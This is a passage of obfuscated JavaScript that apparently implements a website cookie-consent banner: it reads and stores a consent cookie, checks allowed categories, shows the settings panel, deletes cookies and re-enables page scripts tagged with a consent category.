_0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- -0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa